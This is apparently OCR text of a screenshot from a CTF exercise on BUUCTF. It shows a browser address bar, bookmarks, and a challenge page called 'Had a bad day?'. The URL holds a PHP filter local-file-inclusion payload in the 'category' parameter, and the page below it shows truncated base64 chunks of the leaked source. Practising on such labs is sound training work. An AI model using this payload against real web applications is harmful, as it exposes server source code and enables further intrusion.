 不安全 http://714c54db-a1c5-4aaa-835e-d1569d268f6c.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index 3
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF 中国大学MOOC_优质... 其他书签
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1ldGEgbmFtZT0iZGV
PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL21hdGVyaWFsLm1pbi5jc3MiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJjc3Mvc3R5bGUuY3NzIj4KICA8L2hlYWQ+C
PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPSJwYWdlLXJpYmJvbiI+PC9kaXY+
IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICAgICAgICAgICAgICA8ZGl2IGNsY
cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT09ICBmYWxzZSB8fCBzdHJwb3M
WOOFERS MEOWERS